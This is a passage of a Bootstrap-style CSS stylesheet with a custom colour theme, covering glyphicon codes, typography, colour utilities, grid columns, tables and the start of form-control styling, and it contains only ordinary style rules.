.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: #696c74;
  background-color: #d8dce3;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #259dab;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #505b72;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 2px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 17px;
  margin-bottom: 17px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: bold;
  line-height: 1.1;
  color: #262b36;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 17px;
  margin-bottom: 8.5px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 31px;
}
h2,
.h2 {
  font-size: 25px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 15px;
}
h5,
.h5 {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 11px;
}
p {
  margin: 0 0 8.5px;
}
.lead {
  margin-bottom: 17px;
  font-size: 13px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 18px;
  }
}
small,
.small {
  font-size: 91%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #aaacb2;
}
.text-primary {
  color: #2574ab;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #1c5881;
}
.text-success {
  color: #1aa71c;
}
a.text-success:hover,
a.text-success:focus {
  color: #137b15;
}
.text-info {
  color: #3b83a6;
}
a.text-info:hover,
a.text-info:focus {
  color: #2e6580;
}
.text-warning {
  color: #9c732c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #745621;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.bg-primary {
  color: #fff;
  background-color: #2574ab;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #1c5881;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 7.5px;
  margin: 34px 0 17px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 8.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 17px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 8.5px 17px;
  margin: 0 0 17px;
  font-size: 15px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 17px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 2px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 2px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 8px;
  margin: 0 0 8.5px;
  font-size: 11px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 2px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1650px) {
  .container {
    width: 1160px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1650px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: #f0f1f4;
}
caption {
  padding-top: 10px 15px;
  padding-bottom: 10px 15px;
  color: #aaacb2;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 17px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 15px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ffffff;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ffffff;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ffffff;
}
.table .table {
  background-color: #d8dce3;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #fcfcfd;
}
.table-hover > tbody > tr:hover {
  background-color: #e7e9ee;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #e7e9ee;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #d8dce3;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 12.75px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ffffff;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 17px;
  font-size: 18px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 11px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #262b36;
}
.form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
